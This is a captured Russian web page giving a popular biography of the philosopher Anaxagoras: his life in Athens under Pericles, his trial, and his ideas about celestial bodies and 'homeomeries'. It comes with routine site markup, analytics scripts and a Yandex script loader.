

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biopeoples.ru/genius/503-anaksagor.html
body_size: 5650
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Анаксагор » Биографии знаменитых людей, фото</title>
  <meta name="description" content="Анаксагор — личность выдающаяся по целому ряду показателей. Он первым из крупнейших мыслителей перебрался с Востока (из Малой Азии, из Милета, с островов Эгейского моря) на материковую Греци">
  <meta name="keywords" content="Анаксагор, первым, Анаксагора, жизни, Афинах, Милета, Эгейского, философа, только, Аристотель, мыслителей, можно, животных, небесных, сочинение, времени, метеорита, размышлениями, умозрительными, мысли">
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&8"></script>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/style2.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/engine.css);
  </style>
  <style type="text/css"></style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98470841, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98470841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div align="center">
    <div align="center" class="site_wrap" style="width:1000px;">
      <div style="background:url(/templates/biopeoples/dleimages/menu_bg.jpg) repeat-y; background-position:left;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="43" colspan="2" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/tooler.jpg) no-repeat;">
              <div align="left" style="margin:8px 0px 2px 33px;" class="worklinks">
                <a href="/">Главная</a>       <a href="#" onclick="return AddToBookmark(this);">В закладки</a>      
              </div>
            </td>
          </tr>
          <tr>
            <td height="399" colspan="2" align="left" valign="top"><img src="/templates/biopeoples/dleimages/f_4aa294ac6ded22.jpg" width="1000" height="399" border="0"></td>
          </tr>
          <tr>
            <td width="272" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/menu_top.jpg) no-repeat; background-position:top;">
              <a href="/genius/" class="wlnk">Гении</a> <a href="/evrei/" class="wlnk">Евреи</a> <a href="/akters/" class="wlnk">Актеры</a> <a href="/women/" class="wlnk">Женщины</a> <a href="/admirals/" class="wlnk">Адмиралы</a> <a href="/vokalists/" class="wlnk">Вокалисты</a> <a href="/hudozhnik/" class="wlnk">Художники</a> <a href="/sportsmens/" class="wlnk">Спортсмены</a> <a href="/architectors/" class="wlnk">Архитекторы</a> <a href="/polkovod/" class="wlnk">Политики и военные</a> <a href="/nobellaurs/" class="wlnk">Ученые</a> <a href="/pisateli/" class="wlnk">Писатели</a> <a href="/facts/" class="wlnk">Занимательные факты</a>
              <div class="sctext"></div>
              <table width="85%" border="0" cellpadding="0" cellspacing="0" align="center">
                <tr>
                  <td>
                    <div class="yandexform" onclick="return {type: 2, logo: 'rb', arrow: true, webopt: false, websearch: false, bg: '#CC6600', fg: '#000000', fontsize: 12, suggest: true, site_suggest: true, encoding: '', language: 'ru'}">
                      <form action="https://biopeoples.ru/search.html" method="get">
                        <input type="hidden" name="searchid" value="1674606"><input name="text"><input type="submit" value="Найти">
                      </form>
                    </div>
                    <script type="text/javascript" src="https://site.yandex.net/load/form/1/form.js" charset="utf-8"></script>
                  </td>
                </tr>
              </table>
<br>
              <div align="center">
                <div class="reltextmain50">
                  Новости
                </div>
                <div class="left01">
                  <div id="teaser_9318"></div>
                </div>
              </div>
              
            </td>
            <td width="728" rowspan="2" align="left" valign="top">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="728" align="left" valign="top">
                    <br>
                    <div id="yandex-results-outer" onclick="return {encoding: '', language: 'ru'}"></div>
                    <script type="text/javascript" src="https://site.yandex.net/load/site.js" charset="utf-8"></script>
                    <div id="dle-content">
                      <div id="imgcont">
                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                          <tr>
                            <td style="padding:3px;">
                              <h1>Анаксагор</h1>
                              <div class="dr" style="text-align:center;">
                                (ок. 500—428 до н.э.)
                              </div>
<br>
                              <h2>Биография</h2>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div id="news-id-503" style="display:inline;">
                                  <img src="/uploads/posts/2011-09/1314870533_anaksagor.jpg" align="right" alt="Анаксагор" title="Анаксагор">Вряд ли он был первым великим философом в мире. Да и можно ли доказать, что такой мыслитель существовал? Любовь к мудрости — одна из главнейших черт человека. Она пробудилась в нем еще во времена неандертальцев, более ста тысячелетий назад, а скорее всего, значительно раньше. К тому же у каждого крупного философа были не только достижения, но и ошибки, недоработки, темные высказывания. Выделить первого среди равных можно лишь в значительной мере условно.<br>
                                  <br>
                                  Анаксагор — личность выдающаяся по целому ряду показателей. Он первым из крупнейших мыслителей перебрался с Востока (из Малой Азии, из Милета, с островов Эгейского моря) на материковую Грецию, основав первую философскую школу в Афинах. Активно участвовал в общественной жизни, что подчеркивает практическое значение философской мысли. Наконец, не ограничивался умозрительными размышлениями, а стремился познать природу как ученый, не боясь выступать против предрассудков даже с опасностью для жизни.<br>
                                  <br>
                                  Родился он в городе Клазомены (близ Милета) в зажиточной семье. В юности познакомился с учением Анаксимена. Говорят, смысл жизни он определил как возможность созерцать небо и познавать строение космоса. Во многом достижения Анаксагора объясняются тем, что у него были великие предшественники: Фалес Милетский, Анаксимандр, Ксенофан, Гераклит, Пифагор, Парменид. Пребывание философа в Афинах пришлось на славный век Перикла, у которого Анаксагор был советником. Отчасти по политическим мотивам, а формально за непочтение к богам (признание небесных тел материальными объектами) его осудили на смерть. По преданию, узнав о приговоре, он ответил: «Природа давно присудила к смерти и меня, и судей». Благодаря заступничеству Перикла, он был помилован и изгнан из Афин.<br>
                                  <br>
                                  Он утверждал, что Солнце — огненный шар, дав объяснение солнечным и лунным затмениям. По словам Плутарха, «Анаксагор который первым написал и самое мудрое, и самое смелое сочинение о свете и тени Луны, не был еще тогда знаменитым мужем древности, а сочинение его не пользовалось популярностью; оно было запрещено и ходило лишь среди немногих, причем принимались меры предосторожности…» Идея Анаксагора о твердых небесных телах, лишенных божественности, подтвердилась падением метеорита на северном побережье Эгейского моря в 467—466 годах до н.э. (То, что камни могут падать с неба, казалось фантастикой большинству ученых до XVIII века.) С тех пор возникла легенда, будто Анаксагор предсказал падение метеорита, чего, конечно, быть не могло.<br>
                                  <br>
                                  Есть сведения, что он успешно занимался математикой и, даже находясь в заключении, решал задачу квадратуры круга. Разрабатывал теорию перспективы, главным образом для большего эффекта театральных представлений и сооружения декораций (в Греции того времени было очень популярно искусство комедии и трагедии). Стремление к познанию природы, соединенное с интересом к математическим абстракциям, привело философа к оригинальным идеям. В отличие от предыдущих мыслителей, предполагавших первоначальными элементами воду, землю, огонь, воздух, Анаксагор признал их число бесконечным. Эти элементарные частички он назвал «гомеомерии» («семена»). В этом можно усмотреть предтечу атомов Демокрита и значительно более поздних монад Лейбница. «Все заключается во всем», — считал Анаксанор, или говорил в другом варианте: «Во всем есть часть всего». Вырисовывается образ двойной бесконечности — в наибольшем и наименьшем.
                                </div>
                              </div>
<br>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div align="center">
                                  Страница 1 из 2 | <a href="/genius/page,2,503-anaksagor.html">Следующая страница</a>
                                </div>
                                <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
                                <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="big" data-yasharequickservices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yasharetheme="counter"></div>
                              </div>
                              <hr>
                              <div align="center" class="bottom01">
                                <div id="teaser_9306"></div>
                              </div>
                              <hr>
                              <div class="reltextmain">
                                Другие биографии:
                              </div>
<br>
                              <div class="reltext">
                                <table width="100%">
                                  <tr>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/facts/1096-1.html">Пифагор. Пифагорейское братство.</a><br>
                                      <img src="/uploads/posts/2012-10/1350394985_pifagor.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/genius/574-ptolemejj.html">Птолемей</a><br>
                                      <img src="/uploads/posts/2011-09/1316103015_ptolemei.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/genius/573-platon.html">Платон</a><br>
                                      <img src="/uploads/posts/2011-09/1316102982_platon.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/genius/570-perikl.html">Перикл</a><br>
                                      <img src="/uploads/posts/2011-09/1316102540_perikl2.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/admirals/60-perikl.html">Перикл</a><br>
                                      <img src="/uploads/posts/2011-09/1316021066_perikl.jpg" width="100">
</div>
                                    </td>
                                  </tr>
                                </table>
                              </div>
                            </td>
                          </tr>
                        </table>
<br>
                      </div>
                    </div>
                  </td>
                </tr>
              </table>
            </td>
          </tr>
          <tr>
            <td width="272" height="238" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/footer2.jpg) no-repeat; background-position:bottom;"> </td>
          </tr>
          <tr>
            <td height="71" colspan="2" align="right" valign="bottom" style="background:url(/templates/biopeoples/dleimages/footer.jpg) no-repeat;">
              <table width="73%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="70%" height="50" align="right" valign="middle">
                    <div style="margin-top:0px; font-size:14px; padding:0px 0px 0px 0px; color:#FFF;">
                      <div align="left" class="copyright">
                        © 2009-2017   BioPeoples.Ru - <a href="/">биографии</a><br>
                        При использовании материалов ссылка на источник обязательна
                      </div>
<small><b><br></b></small>
                    </div>
                  </td>
                  <td width="30%" align="right" valign="middle">    </td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44beb25fefc34f2cb1df4a9df5c365b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://site.yandex.net/load/site.js
body_size: 194
content:
(function(){function b(f,g){var d=document.createElement("script");d.type="text/javascript";d.charset="utf-8";d.src=f;var e=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0];if(e){e.insertBefore(d,e.firstChild);var c=false;d.onload=d.onreadystatechange=function(){var h=this.readyState;if(!c&&(!h||h=="loaded"||h=="complete")){c=true;if(typeof(g)=="function"){g()}d.onload=d.onreadystatechange=null;if(e&&d.parentNode===e){e.removeChild(d)}}}}}var a="15";b((window.yandexSiteStaticPath||"http://site.yandex.net")+"/js/_site.js?build="+a)})();